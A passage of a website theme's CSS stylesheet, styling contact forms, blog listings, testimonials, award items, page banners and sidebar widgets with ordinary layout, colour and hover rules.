    letter-spacing: .36px;
    border-radius: 50px;
    margin: 0 0 10px;
}
.contact_form.contactForm03 .nice-select:after{
    font-size: 13px;
    color: #666666;
    font-style: normal;
}
.contact_form.contactForm03 .berpo_btn.with_icon04{
    height: 50px;
    line-height: 50px;
    background: transparent;
    border: 2px solid #fff;
    font-size: 12px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: 0;
    padding: 0 15px;
    width: 184px;
}
.contact_form.contactForm03 .berpo_btn .bp-shape{
    background: #fff;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover{
    color: var(--theme-color);
}
.contact_form.contactForm03 .berpo_btn.with_icon04 i{
    width: 24px;
    height: 24px;
    background: #fff;
    background: #fff;
    font-size: 12px;
    line-height: 25px;
    color: #2a2a2a;
    margin-left: 7px;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
    color: #fff;
}
input[type="checkbox"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
input[type="checkbox"] ~ span {
    position: relative;
    padding-left: 28px;
    color: #ffffff;
    font-size: 13px;
    line-height: 29px;
    font-style: italic;
    letter-spacing: .39px;
    cursor: pointer;
    display: block;
    margin: 29px 0 0;
}
input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 7px;
    background: #fff;
    height: 16px;
    width: 16px;
    line-height: 17px;
    font-style: normal;
    text-align: center;
    font-size: 10px;
    border-radius: 5px;
}
input[type="checkbox"]:checked ~ span:before {
    content: "\f024";
    color: var(--theme-color);
}

/*--- Blog Item ---*/
.blogItem06{
    position: relative;
    margin: 0 0 60px;
}
.blogItem06 .blogContent{
    position: relative;
    padding: 103px 40px 0 12px;
}
.blogItem06 .blogContent h3{
    font-size: 35px;
    line-height: 40px;
    font-weight: 700;
    color: #292929;
    letter-spacing: -.70px;
    margin: 0 0 16px;
}
.blogItem06 .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem06 .blogContent p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0 0 46px;
}
.blogItem06 .berpo_btn.with_icon{
    padding: 0 34px;
}
.blogItem06 .blogThumb02{
    position: relative;
    margin: 0 1px;
}
.blogItem06 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.blogItem06 .blogContent .pmeta{
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    color: #b7b7b7;
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 18px;
}
.pmeta a{
    display: inline-block;
    color: inherit;
}
.pmeta a.cat{
    text-transform: uppercase;
    color: #1c1c1c;
}
.pmeta a:hover{
    color: var(--theme-color);
}
.blogItem06.bireverse .blogContent{
    padding-right: 40px;
    padding-left: 0;
}

/*--- Testimonial ---*/
.testimonialslider05{
    position: relative;
    margin: 0 0 0 0;
    padding: 40px 0 22px 0;
}
.testimonialslider05:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: calc(100% - 29px);
    height: 100%;
    background: #e8f9fe;
    z-index: 1;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
}
.testimonialslider05 .slick-list{
    z-index: 2;
}
.testiItem06{
    position: relative;
    margin: 0px 0 0 42px;
    text-align: left;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 33px 0 0;
}
.ti06Inner{
    position: relative;
    padding: 0px 125px 27px 0;
    margin: -4px 57px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-bottom: 1px solid #dcdcdc;
}
.testimonialslider05 .slick-active + .slick-active + .slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    margin-right: 0;
    padding-left: 40px;
    padding-right: 140px;
}
.testiItem06.slick-slide.slick-current.slick-active{
    border-radius: 10px;
    background: #fff;
    margin-right: 0;
    -webkit-box-shadow: -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active img{
    right: 30px;
}
.testiItem06:before{
    position: relative;
    display: inline-block;
    content: '“';
    font-size: 42px;
    line-height: 37px;
    text-align: left;
    font-weight: 800;
    color: #000000;
    font-family: 'Fira Sans';
}
.testiItem06.slick-slide.slick-current.slick-active:before{
    padding-left: 40px;
}
.testiItem06 img{
    width: 83px;
    height: 83px;
    border-radius: 50%;
    position: absolute;
    right: 9px;
    top: -8px;
}
.testiItem06 h5{
    font-size: 15px;
    color: #000000;
    line-height: 1;
    margin: 0;
}
.testiItem06 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5b5b5b;
    margin: 0 0 10px;
    font-weight: normal;
    font-style: italic;
}

/*--- Award Item ---*/
.awardItem01{
    position: relative;
    padding: 0 0 27px 163px;
}
.awardItem01 img{
    position: absolute;
    left: 0;
    top: 0;
    max-width: 133px;
    height: auto;
}
.awardCon{
    position: relative;
    border-left: 2px solid #e7e7e7;
    padding-left: 30px;
}
.awarName{
    position: relative;
    margin: 0 0 42px;
}
.awarName h5{
    font-size: 22px;
    color: #000000;
    line-height: 32px;
    letter-spacing: .44px;
    margin: 0 0 0;
    position: relative;
    top: -6px;
}
.awarName p{
    color: #999999;
    font-size: 19.32px;
    letter-spacing: .40px;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}

/*--- Client Slider ---*/
.client-slider07.owl-carousel{
    position: relative;
}
.client-slider07.owl-carousel .owl-item {
    text-align: center;
}
.client-slider07.owl-carousel a{
    display: inline-block;
    text-align: center;
}
.client-slider07.owl-carousel a img {
    height: auto;
    width: 155px;
}
.grayscale img {
    filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.grayscale a:hover img {
    filter: grayscale(0);
    -o-filter: grayscale(0);
    -webkit-filter: grayscale(0);
}

/*------------------------------------------------------
/ 8. About Page
/------------------------------------------------------*/
/*--- Page Banner ---*/
.page_banner{
    min-height: 631px;
    position: relative;
    background-size: cover;
    background-color: #1d1d1d;
    overflow: hidden;
    padding: 342px 0px 120px;
    background-repeat: no-repeat;
    background-position: center center;
}
.overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(29, 29, 29, .74);
}
.page_banner .containier{
    position: relative;
    z-index: 2;
}
.banner-title {
    font-size: 50px;
    line-height: 58px;
    color: #ffffff;
    margin: 0 0 16px;
}
.breadcrumbs{
    margin: 0;
    font-size: 16px;
    color: #b8b8d3;
    line-height: 26px;
}
.breadcrumbs a{
    color: inherit;
}
.breadcrumbs a:hover{
    color: var(--theme-color);
}
.breadcrumbs span{
    display: inline-block;
    margin: 0 13px;
}

/*---  ---*/
.abpageThumb{
    position: relative;
    margin: 11px 0 0;
}
.abpageThumb img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.abInner{
    position: absolute;
    right: 0;
    top: -80px;
    z-index: 2;
}
.abInner img{
    border-radius: 5px;
    -webkit-box-shadow: 0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    -moz-box-shadow:    0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    box-shadow:         0px 12px 68px 0px rgba(0, 0, 0, 0.21);
}
.abInner:after{
    position: absolute;
    right: 0;
    height: calc(100% - 5px);
    width: calc(100% + 37px);
    top: 42px;
    z-index: -1;
    content: '';
    border: 10px solid var(--theme-color);
}

/*--- Service Item ---*/
.service_item_10{
    position: relative;
    background: #fff;
    padding: 41px 40px 38px;
    border-radius: 5px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.service_item_10 .ibMeta{
    position: relative;
    font-size: 68px;
    margin: 0 0 26px;
}
.service_item_10 .ibMeta img{
    height: 68px;
    width: auto;
    display: inline-block;
}
.service_item_10 h3{
    font-size: 24px;
    color: #333333;
    line-height: 30px;
    margin: 0 0 12px;
}
.service_item_10 h3 a{
    color: inherit;
}
.service_item_10 h3 a:hover{
    color: var(--theme-color);
}
.service_item_10 p{
    margin: 0 0 25px;
}
.service_item_10 .srm{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #f3f3f3;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
}
.service_item_10 .srm:hover{
    background: var(--theme-color);
    color: #fff;
}
.serviceSlider04.owl-carousel{
    position: relative;
}
.serviceSlider04.owl-carousel .owl-nav{
    position: absolute;
    right: 0;
    top: -89px;
}
.serviceSlider04.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    color: #000000;
    font-size: 15px;
    line-height: 58px;
    margin-left: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider04.owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.service_item_11{
    position: relative;
    overflow: hidden;
    border: 2px solid transparent;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.fixed_services .service_item_11{
    margin-bottom: 30px;
}
.service_item_11:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover:after{
    visibility: visible;
    opacity: 1;
}
.service_item_11 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11 h3{
    display: inline-block;
    height: 51px;
    position: absolute;
    z-index: 2;
    right: 0;
    bottom: 0;
    background: #000000;
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    margin: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 26px;
    border-radius: 3px 0 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover h3{
    visibility: hidden;
    opacity: 0;
}
.service_item_11 .srm{
    display: inline-block;
    height: 51px;
    position: absolute;
    right: 0;
    bottom: -50px;
    background: var(--theme-color);
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    z-index: 2;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 31px;
    border-radius: 3px 0 0 0;
}
.service_item_11 i{
    display: inline-block;
    font-size: 13px;
    margin-left: 7px;
}
.service_item_11:hover .srm{
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.service_item_11:hover{
    border-color: var(--theme-color);
}

/*--- Testimonial ---*/
.tw-stretch-element-inside-column .videoBG{
    overflow: hidden;
    position: relative;
    float: right;
}
.tw-stretch-element-inside-column .videoBG img{
    width: auto;
    height: auto;
    max-width: initial;
}
.stracheVideo .vbtn02{
    width: 70px;
    height: 70px;
    background: transparent;
    line-height: 70px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    color: #ffffff;
    font-size: 21px;
}
.stracheVideo .vbtn02:before{
    background: var(--theme-color);
    opacity: .4;
}
.stracheVideo .vbtn02:after{
    background: var(--theme-color);
}
.abTestimonial.owl-carousel{
    position: relative;
    padding: 0;
}
.abTestimonial .quatation{
    font-size: 18px;
    line-height: 27px;
    color: #d7d7d7;
    font-weight: 400;
    margin-bottom: 38px;
}
.abTestimonial.owl-carousel .ts_author img{
    width: 77px;
    height: 77px;
}
.abTestimonial .ts_author{
    padding-left: 96px;
    padding-top: 13px;
}
.abTestimonial .ts_author h5{
    font-size: 22px;
    color: #fff;
    line-height: 28px;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.abTestimonial .ts_author span{
    color: var(--theme-color);
    font-size: 16px;
}
.abTestimonial.owl-carousel .owl-nav{
    display: none;
}

/*--- Award Item ---*/
.awardItem02{
    position: relative;
    min-height: 95px;
    padding: 0 55px 17px 87px;
    margin-bottom: 24px;
    border-bottom: 1px solid #f1f1f1;
}
.awardItem02:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.awardItem02 img{
    width: 70px;
    height: 74px;
    border-radius: 2px;
    position: absolute;
    left: 0;
    top: 0;
}
.awardItem02 .awarName{
    margin: 0;
}
.awardItem02 .awarName h3{
    font-size: 18px;
    line-height: 30px;
    color: #000000;
}
.awardItem02 .awarName p{
    color: #999999;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .32px;
    margin: 0;
}
.brLeft{
    border-left: 1px solid #f1f1f1;
    margin-left: -15px;
    padding-left: 0;
    position: relative;
}
.brLeft .awardItem02{
    padding-left: 180px;
}
.brLeft .awardItem02 img{
    left: 95px;
}
/*------------------------------------------------------
/ 9. Blog Page
/------------------------------------------------------*/
.blogPage{
    position: relative;
    padding: 150px 0;
}
.blogList01{
    position: relative;
    margin: 0 5px 50px 0;
}
.blogList01.bil{
    margin-left: 5px;
    margin-right: 0;
}
.blogList01 img{
    max-width: 100%;
    width: auto;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.listCon{
    position: relative;
    background: #fff;
    margin: -40px 18px 0 27px;
    border-radius: 3px 3px 0 0;
    padding: 52px 50px 46px;
    border-bottom: 1px solid #ececec;
}
.listCon h3{
    font-size: 30px;
    line-height: 36px;
    color: #252525;
    margin: 0 0 12px;
}
.listCon h3 a{
    color: inherit;
}
.listCon h3 a:hover{
    color: var(--theme-color);
}
.listCon .bmeta {
    color: #696969;
    font-size: 15px;
    margin: 0 0 18px;
}
.listCon .bmeta i {
    font-size: 16px;
    margin-right: 6px;
    color: inherit;
}
.listCon .bmeta span {
    color: inherit;
    margin-left: 19px;
}
.listCon .bmeta span.price span{
    margin-left: 0;
}

.listCon .bmeta a{
    color: var(--theme-color);
    margin-right: 20px;
    text-transform: capitalize;
}
.listCon .bmeta a:hover{
    color: #252525;
}
.listCon p{
    font-size: 18px;
    line-height: 28px;
    margin: 0;
}
.bepro_pagination {
    position: relative;
    display: flex;
    background: transparent;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
    width: 100%;
    position: relative;
    margin: 35px 0 0;
    background: url(../images/bg/pagination.jpg) no-repeat center center / cover;
    padding: 24px 35px 18px;
}
.bepro_pagination a, .bepro_pagination .page-numbers {
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 1px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bepro_pagination a.next, .bepro_pagination a.prev{
    width: auto;
    height: auto;
    font-size: 20px;
    color: #8799a3;
}
.bepro_pagination a.prev{
    float: left;
}
.bepro_pagination a.next{
    float: right;
}
.bepro_pagination a i{
    display: inline-block;
}
.bepro_pagination a span{
    display: inline-block;
    font-size: 14px;
    position: relative;
    top: -4px;
    margin-left: 20px;
}
.bepro_pagination a.next span{
    margin-left: 0;
    margin-right: 20px;
}
.bepro_pagination a.next:hover, .bepro_pagination a.prev:hover{
    background: transparent;
    color: var(--theme-color);
}
.bepro_pagination a:hover, .bepro_pagination span.current {
    color: #fff;
    background: var(--theme-color);
}
.bepro_pagination .pagination{
    display: flex;
    width: 100%;
    justify-content: center;
}
.bepro_pagination .prev{
    position: absolute;
    left: 30px;
}
.bepro_pagination .next{
    position: absolute;
    right: 30px;
}
.bpPad{
    padding-bottom: 258px;
}
.blogPage .bireverse .blogContent{
    padding: 0;
    text-align: left;
}
.blogPage .blogItem02.bireverse{
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogPage .blogThumb02 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem02 .berpo_btn.with_icon{
    background: #1e1e1e;
}
.blogItem02 .berpo_btn.with_icon i{
    background: #424242;
}
.blogItem02 .berpo_btn.with_icon:hover i{
    background: #760000;
}
.blogItem02 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.blogPage .blogItem03{
    margin: 0 0 30px 5px;
}
.blogPage .blogContent02 h3 a:hover,
.blogPage .blogContent02 .bmeta a:hover{
    color: var(--theme-color);
}
.blogPage .berpo_btn.with_icon03:after{
    background: #1e1e1e;
}
.blogPage .blogItem03 .berpo_btn.with_icon03{
    background: var(--theme-color);
}
.blogPage .blogItem04{
    margin-bottom: 40px;
}
.blogPage .blogContent03 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent03 .bmeta a{
    background: transparent;
    -webkit-text-fill-color: var(--theme-color);
}
.blogPage .blogContent04 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent04 .bmeta:hover{
    background: #1e1e1e;
}
.blogPage .blogContent04 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent04 .rmb:hover{
    background: var(--theme-color);
}
.bpsRight .blogList01.bil{
    margin-left: 0;
    margin-right: 5px;
}
.blogPage.bpsRight .blogItem03{
    margin-left: 0;
    margin-right: 5px;
}
.justify-content-center .blogPage .blogItem03,
.justify-content-center .blogList01.bil{
    margin-left: 0;
    margin-right: 0;
}
.justify-content-center .blogList01.bil img{
    width: 100%;
}

/*--- Sidebar ---*/
.wp-block-search, .search_form {
    position: relative;
}
.sidebar .widget.widget_product_search, .sidebar .widget.widget_search {
    padding: 0 !important;
    background: transparent;
}
.sidebar .widget.widget_product_search .widget_title, .sidebar .widget.widget_search .widget_title{
    display: none;
}
.woocommerce-product-search input[type="search"], .wp-block-search .wp-block-search__input, .search_form input[type="search"] {
    display: block;
    width: 100%;
    padding: 0 30px;
    height: 60px;
    border: none;
    background: #f3f4f6;
    border-radius: 50px;
    font-size: 14px;
    font-style: italic;
    color: #8799a3;
    font-weight: 400;
}
.woocommerce-product-search button, .wp-block-search .wp-block-search__button, .search_form button {
    background: #fff;
    border: none;
    font-size: 16px;
    line-height: 56px;
    color: #101a25;
    position: absolute;
    margin: 0;
    padding: 0;
    right: 2px;
    top: 2px;
    height: 100%;
    padding: 0 20px;
    border-radius: 50px;
    width: auto;
    font-weight: 500;
    height: 56px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-product-search button:hover, .wp-block-search .wp-block-search__button:hover, .search_form button:hover {
    color: #fff;
    background: var(--theme-color);
}
.sidebar .widget ol.wp-block-latest-comments li, .sidebar .widget ul.wp-block-latest-comments li {
    padding-left: 0;
}
.sidebar{
    position: relative;
    margin: 0 0 0 20px;
}
.sidebar.lsb{
    margin-left: 0;
    margin-right: 20px;
}
.sidebar .widget {
    position: relative;
    margin: 0 0 40px;
    padding: 44px 40px 45px;
    border-radius: 10px;
    background: url(../images/bg/widget.jpg) no-repeat center center / cover;
}
.sidebar .widget h2,
.sidebar .widget .widget_title {
    color: #252525;
    font-size: 23px;
    line-height: 28px;
    text-transform: capitalize;
    margin: 0 0 31px;
    display: inline-block;
    position: relative;
    z-index: 2;
}
.sidebar .widget h2:after,
.sidebar .widget .widget_title:after{
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 5px;
    content: '';
    background: #ffd7d7;
    border-radius: 10px;
    z-index: -1;
}
.pp_post_item{
    position: relative;
}
.sidebar .pp_post_item {
    position: relative;
    padding-top: 7px;
    min-height: 80px;
    padding-left: 120px;
    margin-bottom: 30px;
}
.sidebar .pp_post_item img {
    width: 97px;
    height: 80px;
    border-radius: 5px;
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .pp_post_item span{
    display: block;
    font-size: 14px;
    color: #696969;
    font-weight: 500;
    margin-bottom: 8px;
}
.sidebar .pp_post_item a{
    font-size: 17px;
    line-height: 23px;
    color: #252525;
    font-weight: 600;
    margin-bottom: 3px;
}
.sidebar .pp_post_item a:hover{
    color: var(--theme-color);
}
.sidebar .pp_post_item .author{
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    color: var(--theme-color);
    font-family: 'Roboto', sans-serif;
}
.sidebar .pp_post_item .author:hover{
    color: #252525;
}
.sidebar .berpo_btn{
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 13px;
    padding: 0 36px;
    margin-top: 5px;
}
.sidebar .widget ol,
.sidebar .widget ul {
    margin: 0;
    padding: 0;
}
.sidebar ol li,
.sidebar ul li {
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 21px;
}
.sidebar ol li a,
.sidebar ul li a {
    display: inline-block;
    color: inherit;
    line-height: inherit;
}
.sidebar ol li:before, .sidebar ul li::before{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 11px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar ol li:hover:before, .sidebar ul li:hover:before{
    color: var(--theme-color);
}
.sidebar ol li a:hover,
.sidebar ul li a:hover {
    color: var(--theme-color);
}
.sidebar .widget_archive ul li,
.sidebar .widget_product_categories ul li,
.sidebar .widget_categories ul li{
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_archive ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .widget_categories ul li a{
    float: left;
}
.sidebar .widget_categories.cusCat ul li:before{
    display: none;
}
.sidebar .widget_categories.cusCat ul li{
    margin-right: 12px;
    background: #fff;
    padding: 10px 22px 10px;
    margin-bottom: 5px;
    border-radius: 3px;
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_categories.cusCat ul li span{
    display: inline-block;
    width: 32px;
    height: 36px;
    border-radius: 5px;
    text-align: center;
    background: #ededed;
    font-size: 12px;
    color: #252525;
    line-height: 36px;
    font-weight: 700;
    position: absolute;
    right: -14px;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar .widget_categories.cusCat ul li:hover a{
    color: var(--theme-color);
}
.sidebar .widget_categories.cusCat ul li:hover span{
    background: var(--theme-color);
    color: #fff;
}
.sidebar ol li a, .sidebar .widget_recent_comments ul li a {
    display: contents;
}
.sidebar .wp-block-latest-comments li:before,
.sidebar .widget_rss ul li:before,
.sidebar .widget_recent_comments ul li:before{
    display: none;
}
.sidebar .widget_rss ul li,
.sidebar .widget_recent_comments ul li{
    padding-left: 0;
}
.sidebar ul ul, .sidebar ol ol, .sidebar ol .sub-menu, .sidebar ol .children, .sidebar ul .sub-menu, .sidebar ul .children {
    padding:  0;
    margin: 15px 0 0;
}
.sidebar ul li li a, .sidebar ol ol li a, .sidebar ol .sub-menu li a, .sidebar ol .children li a, .sidebar ul .sub-menu li a, .sidebar ul .children li a {
    padding-left: 20px;
}
.sidebar ul li li, .sidebar ol ol li, .sidebar ol .sub-menu li, .sidebar ol .children li, .sidebar ul .sub-menu li, .sidebar ul .children li {
    padding: 0 0 0;
    border-bottom: none;
}
.tagcloud {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: -10px;
}
.tagcloud a {
    height: 37px;
    text-align: center;
    padding: 0 17px;
    line-height: 35px;
    border: none;
    display: inline-block;
    border-radius: 50px;
    background: #ffffff;
    border: 2px solid #f0f4f7;
    color: #696969;
    text-transform: capitalize;
    font-size: 15px !important;
    margin-right: 9px;
    margin-bottom: 9px;
    font-weight: 400;
    float: left;
}
.tagcloud a:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.sidebar .galleryShots a{
    width: 130px;
    height: 114px;
    margin: 0 9px 9px 0;
}
.sidebar .galleryShots a:after{
    border-radius: 10px;
}
.sidebar .galleryShots a img{
    border-radius: 10px;
}
.wp-block-search .wp-block-search__label{
    display: none;
}
.sidebar select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #FFF;
    border-radius: 50px;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
}
.widget table {
    width: 100%;
    border: 1px solid #eaeaea;
    margin: -1px 0 0;
}
.sc_content table caption, .sic_the_content table caption, .widget table caption {
    font-size: 14px;
    color: #252525;
    font-weight: 600;
    line-height: .8;
    caption-side: top;
    padding: 16px 5px;
    text-align: center;
    border: 1px solid #eaeaea;
    border-bottom: none;
    text-transform: uppercase;
}
.sic_the_content table thead, .sc_content table tbody, .widget table thead, .widget table tbody {
    border-left: 1px solid #eaeaea;
}
.sc_content table tbody tr th, .sic_the_content table thead tr th, .widget table thead tr th {
    font-size: 12px;
    color: #252525;
    font-weight: 600;
    background: transparent;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    padding: 3px 2px;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
}
.sc_content table tbody tr td, .sic_the_content table tbody tr th, .sic_the_content table tbody tr td, .widget table tbody tr td {
    font-size: 12px;
    color: #696969;
    font-weight: 400;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding: 3px 2px;
}
.wp-calendar-nav {
    margin-top: 10px;
}
.wp-calendar-nav .wp-calendar-nav-prev {
    float: left;
}
.wp-calendar-nav .wp-calendar-nav-next {
    float: right;
}
.wp-calendar-nav a {
    color: #252525;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}
.wp-calendar-nav a:hover{
    color: var(--theme-color);
}
.rss-date {
    text-transform: uppercase;
    display: block;
    color: #252525;
    font-weight: 700;
    font-size: 12px;
    margin: 8px 0;
}
.widget_rss ul li cite {
    display: block;
    color: #252525;
    font-weight: 700;
    margin: 8px 0 0;
}
.textwidget p{
    margin: 0;
}
.textwidget img {
    max-width: 100%;
    height: auto;
    margin: 15px 0;
}
.textwidget select{
    margin-top: 20px;
}
.sidebar .widget ul.menu li{
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 20px;
}
.sidebar .widget ul.menu li:hover{
    padding-left: 20px;
}
.sidebar .widget ul.menu li:after{
    display: none;
}
.sidebar .widget ul.menu li:hover a{
    color: inherit;
}
.sidebar .widget ul.menu li a:hover{
    color: var(--theme-color);
}
.sidebar .widget ul.menu li a{
    padding-left: 0;
}
.blogList01.featured_post{
    background: #f1f5f8;
}
.blogList01.featured_post .listCon{
    background: transparent;
    margin-top: 0;
}
.sc_content ol, .sc_content ul, .sic_the_content ol, .sic_the_content ul {
    margin: 27px 0 25px;
    padding: 0;
}
.sc_content ol li, .sc_content ul li, .sic_the_content ol li, .sic_the_content ul li {
    list-style: inherit;
    list-style-position: inside;
    margin: 0 0 10px;
    border: none;
}
.sc_content code, .sic_the_content code {
    color: var(--theme-color);
}
.sc_content ol li a, .sc_content ul li a, .sic_the_content ol li a, .sic_the_content ul li a {
    color: #252525;
}
.sc_content ol li a:hover, .sc_content ul li a:hover, .sic_the_content ol li a:hover, .sic_the_content ul li a:hover{
    color: var(--theme-color);
}
.sc_content ol ol, .sc_content ul ul, .sic_the_content ol ul, .sic_the_content ul ol, .sic_the_content ol ol, .sic_the_content ul ul {
    padding-left: 15px;
    margin: 10px 0 0;
}
.sic_the_content .alignnone, .sic_the_content .aligncenter {
    margin: auto;
    text-align: center;
    display: block;
    width: auto !important;
}
.sic_the_content img {
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
}
.sic_the_content .alignleft {
    margin: 0 20px 10px 0;
    float: left;
    clear: both;
}
.sic_the_content .alignleft.extraclass{
    margin-right: 25px;
}
.sic_the_content .alignright {
    margin: 10px 0 10px 15px;
    float: right;
    clear: both;
    width: auto !important;
}
.wp-block-image .aligncenter>figcaption {
    display: block;
}
.sic_the_content .wp-block-button__link {
    color: #fff;
}
.sic_the_content .wp-block-button__link:hover {
    color: var(--theme-color);
}
.sic_the_content .wp-block-button.aligncenter, .wp-block-button {
    margin-bottom: 30px;
}
.wp-block-button.is-style-squared a {
    border-radius: 0;
}
.sic_the_content .wp-block-cover .wp-block-cover-text, .sic_the_content .wp-block-cover-text {
    color: #fff;
    position: relative;
    z-index: 3;
}
.sic_the_content .wp-block-cover .wp-block-cover-text:last-of-type {
    margin: 0;
}
.sic_the_content .wp-block-cover {
    margin-bottom: 20px;
}
.sic_the_content .wp-block-cover.aligncenter {
    display: flex;
}
.sic_the_content .wp-block-columns .wp-block-column blockquote {
    padding: 35px 25px 0;
}
.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
    background: transparent;
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
}
